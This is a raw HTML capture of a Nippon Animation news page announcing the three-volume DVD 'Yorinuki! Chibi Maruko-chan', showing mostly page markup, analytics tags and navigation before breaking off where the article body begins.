

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nippon-animation.co.jp/news/goods/1163/
body_size: 10073
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns#">
<meta charset="UTF-8" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-89104116-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) G4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CHQY931HW1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CHQY931HW1');
</script>
<meta content="IE=edge" http-equiv="X-UA-Compatible" />
<meta content="width=device-width,initial-scale=1" name="viewport" />
<meta name="thumbnail" content="https://www.nippon-animation.co.jp/_assets/images/common/thums_sq.png" />
<meta name="copyright" content="©︎NIPPON ANIMATION CO., LTD. All rights reserved." />
<title>DVD「よりぬき！ちびまる子ちゃん」発売です | ニュース | 日本アニメーション NIPPON ANIMATION</title>
<meta name="description" content="DVD　よりぬき！ちびまる子ちゃん（全3巻)　発売です！ 2000年11月5日から2001年１月28日にかけて放送された「よりぬき！2001年式」と銘打ち、第1期シリーズ（1990～1992年）に放送...">
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="日本アニメーション NIPPON ANIMATION" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DVD「よりぬき！ちびまる子ちゃん」発売です | ニュース | 日本アニメーション NIPPON ANIMATION" />
<meta property="og:description" contnt="DVD　よりぬき！ちびまる子ちゃん（全3巻)　発売です！ 2000年11月5日から2001年１月28日にかけて放送された「よりぬき！2001年式」と銘打ち、第1期シリーズ（1990～1992年）に放送..." />
<meta property="og:url" content="https://www.nippon-animation.co.jp/news/goods/1163/" />
<meta property="og:image" content="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2014/12/080314maruko_yorinuki_box.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="DVD「よりぬき！ちびまる子ちゃん」発売です | ニュース | 日本アニメーション NIPPON ANIMATION" />
<meta name="twitter:description" conent="DVD　よりぬき！ちびまる子ちゃん（全3巻)　発売です！ 2000年11月5日から2001年１月28日にかけて放送された「よりぬき！2001年式」と銘打ち、第1期シリーズ（1990～1992年）に放送..." />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nippon-animation.co.jp/nasys/wp-includes/css/dist/block-library/style.min.css?ver=8c29f8706fd2502325b5aed4e0324316' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://www.nippon-animation.co.jp/news/goods/1163/" />
<link rel="icon" href="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2024/06/cropped-icon-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2024/06/cropped-icon-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2024/06/cropped-icon-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2024/06/cropped-icon-512x512-1-270x270.png" />
<link rel="icon" type="image/png" sizes="16x16" href="https://www.nippon-animation.co.jp/_assets/images/common/icon-16x16.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.nippon-animation.co.jp/_assets/images/common/icon-32x32.png" />
<link rel="icon" type="image/png" sizes="192x192" href="https://www.nippon-animation.co.jp/_assets/images/common/android-chrome-192x192.png" />
<link rel="icon" type="image/png" sizes="256x256" href="https://www.nippon-animation.co.jp/_assets/images/common/android-chrome-256x256.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.nippon-animation.co.jp/_assets/images/common/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="日本アニメーション公式" />
<link rel="shortcut icon" type="image/vnd.microsoft.icon" href="https://www.nippon-animation.co.jp/_assets/images/common/favicon.ico" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.nippon-animation.co.jp/_assets/images/common/favicon.ico" />
<link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css" />
<link rel="stylesheet" href="https://www.nippon-animation.co.jp/_assets/css/style.css?date=20260120-0449" />
<link rel="stylesheet" href="https://www.nippon-animation.co.jp/_assets/css/style_ja.css?date=20260120-0449" />
<link rel="stylesheet" href="https://www.nippon-animation.co.jp/nasys/wp-content/themes/nippon_anime/style.css?date=20260120-0449" />
</head>

<body class="wp-singular news-template-default single single-news postid-1163 wp-theme-nippon_anime">
<div id="top" class="l-wrapper lw-news">
	

<svg class="c-svg-sprite">
<symbol id="n_logo" xmlns="http://www.w3.org/2000/svg" overflow="visible" viewBox="0 0 120 72">
<path
d="M102.7,31.4c0,12.8-0.1,13.4-1,13.4s-1-0.4-1-6.8c0-3.3,0.7-12.1-2.1-15.3c-4.4-5.1-13.5-6.7-20.9-5.2
c-8.1,1.7-13.5,5.2-17.6,8.7c-3,2.5-5.5,4.7-6.5,5.8c-0.5,0.5-1.3,0.3-1.6-0.3L47.3,20c-0.3-0.7-1-1.2-1.8-1.2H27.1
c-0.8,0-1.5,0.5-1.8,1.3c-1.2,3.6-4.8,13.7-8.3,20.5c-1.8,3.6-3.6,6.3-4.2,7.5c-0.3,0.6,0.2,1.4,0.9,1.4h14.8
c0.4,0,0.7-0.2,0.9-0.6c1.2-3,5.5-16.5,8-16.5c2.5,0,6.2,13.5,7.3,16.5c0.1,0.4,0.5,0.6,0.9,0.6h12.2c0.4,0,0.8-0.3,0.9-0.6
c0.4-1.1,1.4-6.6,6.4-14.3c0.7-1.1,2.1-2.8,3.2-4c0.3-0.4,1,0,0.8,0.5c-0.3,0.9-0.7,1.9-0.9,2.7c-3.1,9.9,6,22.2,21.2,14.8
c6.1,4.7,13.3,3.9,18.8-2.1c3.1-3.4,4.3-5.3,4.4-6.3C112.5,39.2,102.7,26.7,102.7,31.4z M74.1,25.8c-0.5,0.2-0.9-0.4-0.5-0.8
c1.7-1.8,4.5-4.4,8-4.4c5.3,0,5.9,3.3,5.1,4.1c-0.4,0.4-2.7-0.8-5.1-0.8C78.4,24,76.6,24.8,74.1,25.8z M85.2,41.6
c-3.7,0-3.9-9.2,0-9.2C89,32.4,88.9,41.6,85.2,41.6z M60,0C26.9,0,0,16.1,0,36s26.9,36,60,36c33.1,0,60-16.1,60-36S93.1,0,60,0z
M100.5,58.3c-10.8,6.5-25.2,10-40.5,10c-15.4,0-29.8-3.6-40.5-10C9.3,52.2,3.7,44.3,3.7,36c0-8.3,5.6-16.2,15.8-22.3
c10.8-6.5,25.2-10,40.5-10c15.4,0,29.8,3.6,40.5,10c10.2,6.1,15.8,14,15.8,22.3C116.3,44.3,110.7,52.2,100.5,58.3z"
/>
</symbol>
<symbol id="home" xmlns="http://www.w3.org/2000/svg" overflow="visible" viewBox="0 0 17 14.032">
<path d="M3542.33,941.547l-8.65,7.54s0.54,0.973,1.7,0l0.62-.517v6.641a0.345,0.345,0,0,0,.35.376l4.29,0,0.01-3.479a0.5,0.5,0,0,1,.5-0.574h1.78a0.551,0.551,0,0,1,.63.574l-0.01,3.468h4.2a0.438,0.438,0,0,0,.45-0.469v-6.63l0.65,0.579c1.35,0.961,1.85,0,1.85,0Z" transform="translate(-3533.69 -941.562)"></path>
</symbol>
<symbol viewBox="0 0 40 40" id="ico_tw">
<path
d="M23.7,16.9L38.3,0h-3.5L22.2,14.7L12.1,0H0.4l15.3,22.2L0.4,40h3.5l13.4-15.5L27.9,40h11.7L23.7,16.9L23.7,16.9z M19,22.4
l-1.5-2.2L5.1,2.6h5.3l9.9,14.2l1.5,2.2l12.9,18.5h-5.3L19,22.4L19,22.4z"
/>
</symbol>
<symbol viewBox="0 0 60 13" id="ico_nt">
<path
class="nt0"
d="M7.7,1.1C5.5,1.1,2.3,1.2,0,1.2V13h3.3V4.1c0,0,2.9-0.1,4,0c1,0.1,1.4,0.7,1.4,2c0,1.5,0,2.2,0,6.9H12
c0,0,0-5.3,0-7.2C11.9,2.5,10.8,1.2,7.7,1.1z"
/>
<path
class="nt1"
d="M23,1.1c-3.3,0-5.9,2.7-5.9,5.9c0,3.3,2.7,5.9,5.9,5.9c3.3,0,5.9-2.7,5.9-5.9C28.9,3.8,26.2,1.1,23,1.1z
M23,10.1c-1.7,0-3.1-1.4-3.1-3.1c0-1.7,1.4-3.1,3.1-3.1c1.7,0,3.1,1.4,3.1,3.1C26.1,8.8,24.7,10.1,23,10.1z"
/>
<path
class="nt2"
d="M60,7c0-3.3-2.7-5.9-5.9-5.9c-3.3,0-5.9,2.7-5.9,5.9c0,1.9,0.9,3.6,2.3,4.7c1,0.8,2.3,1.3,4.1,1.3
c0.9,0,3.1-0.2,4.7-2l-1.3-1.8c-0.6,0.5-2,1.2-3.1,1.2c-1.4,0-2.3-0.3-2.9-0.9c-0.4-0.4-0.7-0.9-0.8-1.6h8.8C60,7.6,60,7.4,60,7z
M51.1,6c0.3-1.4,1.3-2.4,3-2.4c1.7,0,2.7,1.1,3,2.4H51.1z"
/>
<path class="nt3" d="M40.1,0H37v3.3h-3.2v2.9H37v3.4h3.1V6.2h3.2V3.3h-3.2V0z" />
</symbol>
<symbol viewBox="0 0 40 40" id="ico_yt">
<path class="yt0" points="15,27.08 27.5,19.91 15,12.74 " />
<path
class="yt1"
d="M39.66,11.51c-0.22-2.66-1.81-6.02-5.07-6.14c-9.11-0.61-19.9-0.78-29.18,0C2.53,5.69,0.56,9.2,0.34,11.86
c-0.45,5.59-0.45,10.65,0,16.24c0.22,2.66,2.14,6.19,5.07,6.56c9.39,0.61,20.13,0.7,29.18,0c2.84-0.49,4.85-3.9,5.07-6.56
C40.11,22.51,40.11,17.1,39.66,11.51z M15,27.08V12.74l12.5,7.17L15,27.08z"
/>
</symbol>
<symbol id="arrow-button" xmlns="http://www.w3.org/2000/svg" overflow="visible" viewBox="0 0 16 12">
<rect class="st0" y="5" width="16" height="2"></rect>
<rect class="st0" x="11.5" y="-0.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 1.1863 9.864)" width="2" height="7.9"></rect>
<rect class="st0" x="8.5" y="7.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -2.3492 11.3284)" width="7.9" height="2"></rect>
</symbol>
<symbol id="arrow-right" xmlns="http://www.w3.org/2000/svg" overflow="visible" viewBox="0 0 6 11">
<rect class="st0" x="2.4" y="-0.6" transform="matrix(0.7068 -0.7074 0.7074 0.7068 -1.2425 3.0016)" width="1.2" height="7.3"></rect>
<rect class="st0" x="-0.6" y="7.4" transform="matrix(0.7074 -0.7068 0.7068 0.7074 -4.7766 4.4614)" width="7.3" height="1.2"></rect>
</symbol>
</svg>


<header class="l-header">
<div class="backlayer"></div>
<div class="hdlogo"><a href="https://www.nippon-animation.co.jp/"><svg><use xlink:href="#n_logo"></use></svg></a></div>
<div class="hdmenu">
<ul class="hdmenu_list">
<li class="hdmenu_item c_news">
<a href="https://www.nippon-animation.co.jp/news/">ニュース</a>
</li>
<li class="hdmenu_item c_business">
<a href="https://www.nippon-animation.co.jp/business/">ビジネス</a>
<div class="hdmenu_child">
<ul class="hdmenu_child_list">
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/business/license/">ライセンス</a></li>
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/business/production/">プロダクション</a></li>
</ul>
</div>
</li>
<li class="hdmenu_item c_work">
<a href="https://www.nippon-animation.co.jp/work/">作品紹介</a>
</li>
<li class="hdmenu_item c_corp">
<a href="https://www.nippon-animation.co.jp/corp/">会社案内</a>
<div class="hdmenu_child">
<ul class="hdmenu_child_list">
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/corp/">代表あいさつ</a></li>
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/corp/outline/">会社概要</a></li>
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/corp/prize/">受賞歴</a></li>
</ul>
<div class="hdmenu_child_large"><a href="https://www.nippon-animation.co.jp/anniversary/">創業50周年記念ページ</a></div>
</div>
</li>
<li class="hdmenu_item c_press">
<a href="https://www.nippon-animation.co.jp/press/">プレスリリース</a>
</li>
<li class="hdmenu_item c_recruit">
<a href="https://www.nippon-animation.co.jp/recruit/">採用情報</a>
<div class="hdmenu_child">
<ul class="hdmenu_child_list">
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/recruit/newgrad/">新卒採用</a></li>
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/recruit/career/">中途採用</a></li>
<li class="hdmenu_child_item"><a href="https://www.nippon-animation.co.jp/recruit/interview/">社員インタビュー</a></li>
</ul>
</div>
</li>
</ul>
<ul class="hdmenu_loca">
<li class="hdmenu_loca_item -on"><a href="https://www.nippon-animation.co.jp/">JP</a></li>
<li class="hdmenu_loca_dot"></li>
<li class="hdmenu_loca_item"><a href="https://www.nipponanimation.com/" target="_blank">EN</a></li>
</ul>
</div>

<nav class="hdnav js-hamburger-target">
<div class="hdnav-scroller">
<div class="hdnav-wrap">
<div class="hdnav-sub">
<div class="hdnav-sub_over">
<a class="csite" href="/"><img src="/_assets/images/common/c_logo_ja.svg" alt="日本アニメーション株式会社" /></a>
<address>〒104-0061<br />東京都中央区銀座7丁目13番20号　銀座THビル5F</address>
</div>
<div class="hdnav-sub_under">
<ul class="hdnav_loca">
<li class="hdnav_loca_item -on"><a href="https://www.nippon-animation.co.jp/">JP</a></li>
<li class="hdnav_loca_dot"></li>
<li class="hdnav_loca_item"><a href="https://www.nipponanimation.com/" target="_blank">EN</a></li>
</ul>
<div class="sns">
<div class="btn tw">
<a href="https://twitter.com/nichiani_koho" target="_blank"
><svg class="icon">
<use xlink:href="#ico_tw"></use></svg
></a>
</div>
<div class="btn nt">
<a href="https://note.com/nichiani_koho/" target="_blank"
><svg class="icon">
<use xlink:href="#ico_nt"></use></svg
></a>
</div>
<div class="btn yt">
<a href="https://www.youtube.com/@NipponAnimation" target="_blank"
><svg class="icon">
<use xlink:href="#ico_yt"></use></svg
></a>
</div>
</div>
</div>
</div>
<div class="hdnav-main">
<ul class="hdnav_list">
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/"><em>HOME</em></a>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/news/"><em>ニュース</em></a>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/business/"><em>ビジネス</em></a>
<div class="hdnav_icon js-toggle-trigger"><span></span></div>
<div class="hdnav_nest">
<ul class="hdnav_nest_list">
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/business/license/"><em>ライセンス </em></a>
</li>
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/business/production/"><em>プロダクション</em></a>
</li>
</ul>
</div>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/work/"><em>作品紹介 </em></a>
</li>
</ul>
<ul class="hdnav_list">
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/corp/"><em>会社案内</em></a>
<div class="hdnav_icon js-toggle-trigger"><span></span></div>
<div class="hdnav_nest">
<ul class="hdnav_nest_list">
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/corp/"><em>代表あいさつ</em></a>
</li>
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/corp/outline/"><em>会社概要</em></a>
</li>
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/corp/prize/"><em>受賞歴</em></a>
</li>
</ul>
</div>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/anniversary/"><em>創業50周年記念ページ</em></a>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/music/"><em>音楽配信 </em></a>
</li>
</ul>
<ul class="hdnav_list">
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/recruit/"><em>採用情報</em></a>
<div class="hdnav_icon js-toggle-trigger"><span></span></div>
<div class="hdnav_nest">
<ul class="hdnav_nest_list">
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/recruit/newgrad/"><em>新卒採用</em></a>
</li>
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/recruit/career/"><em>中途採用</em></a>
</li>
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/recruit/interview/"><em>社員インタビュー</em></a>
</li>
</ul>
</div>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/press/"><em>プレスリリース </em></a>
</li>
<li class="hdnav_item">
<a href="https://www.nippon-animation.co.jp/contact/"><em>お問い合わせ</em></a>
</li>
</ul>
</div>
</div>
</div>
</nav>
<button class="hdbtn js-hamburger" type="button">
<div class="hdbtn_icon"><span></span><span></span></div>
</button>
</header>

<div class="p-header">
  <div class="l-container">
    <div class="ph-title">
    <div class="heading_en">
      <span>NEWS</span>
    </div>
    <div class="heading1">
      <span>ニュース</span>
    </div>
    <div class="bread-crumb">
    <ol class="p-bread-crumb">
    <li class="bc_home"><a href="https://www.nippon-animation.co.jp/"><svg><use xlink:href="#home"></use></svg></a></li>
	<li><a href="https://www.nippon-animation.co.jp/news/">ニュース</a></li>
	<li><span>DVD「よりぬき！ちびまる子ちゃん」発売...</span></li>
    </ol>
    </div>
    </div>
  </div>
</div>





<div class="p-bg p-bg_wht">
<div class="p-bg_circle"></div>
<div class="l-container">
  <section class="p-section">
  <div class="news_area c-goods">
    <div class="entry_meta">
